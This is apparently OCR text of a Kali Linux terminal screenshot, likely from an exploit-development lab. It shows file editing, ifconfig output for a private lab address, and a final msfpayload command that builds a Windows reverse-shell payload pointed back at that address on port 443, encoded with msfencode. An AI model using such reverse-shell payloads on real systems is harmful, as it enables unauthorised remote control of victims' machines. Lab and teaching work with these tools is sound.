 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano vs-shell
root@kali:~# nano vs-shell
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:26:cb:eb
inet addr:192.168.175.142 Bcast:192.168.175.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe26:cbeb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8256424 errors:0 dropped:0 overruns:0 frame:0
TX packets:16357662 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:632763305 (603.4 MiB) TX bytes:933312801 (890.0 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:4343060 errors:0 dropped:0 overruns:0 frame:0
TX packets:4343060 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:607605646 (579.4 MiB) TX bytes:607605646 (579.4 MiB)
root@kali:~# msfpayload windows/shell_reverse_tcp LHOST="192.168.175.142" LPORT=
443 EXITFUNC=thread R | msfencode -b '\x00'